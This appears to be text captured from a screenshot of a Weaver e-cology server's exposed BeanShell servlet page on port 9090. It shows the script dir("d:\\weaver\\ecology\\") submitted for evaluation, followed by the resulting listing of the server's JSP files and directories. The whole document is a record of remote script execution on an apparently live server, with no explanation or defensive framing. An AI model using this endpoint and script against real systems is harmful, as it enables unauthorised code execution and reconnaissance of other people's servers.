 Not Secure 3:9090/weaver/bsh.servlet.BshServlet
rw_ Feb 24 32768 system/
rw_ Feb 26 28672 systeminfo/
rw_ Feb 24 0 test/
rw_ Nov 9 27 test233.jsp
rw_ Dec 31 355 times.jsp
rw_ Dec 31 13220 tom_magazine.jsp
rw_ Feb 26 0 tools/
rw_ Jul 6 16952 top.jsp
rw_ Feb 24 0 tree/
rw_ Feb 26 4096 ueditor/
rw_ Mar 17 7113 updateRules.jsp
rw_ Feb 24 4096 upgrade/
rw_ Feb 24 4096 uploadflv/
rw_ Feb 24 20480 voting/
rw_ Jun 23 116 vssver2.scc
rw_ Feb 24 4096 weaverEditor/
rw_ Mar 20 12288 weaverplugin/
rw_ Feb 24 8192 web/
rw_ Feb 24 20480 wechat/
rw_ Feb 24 8192 workflow/
rw_ Feb 24 4096 workplan/
rw_ Feb 24 4096 workrelate/
rw_ Feb 24 4096 workspace/
rw_ Feb 24 4096 worktask/
rw_ Jul 7 4096 wui/
Script Return Value
null
Script
dir("d:\\weaver\\ecology\\")
Capture Stdout/Stderr: Display Raw Output:
Evaluate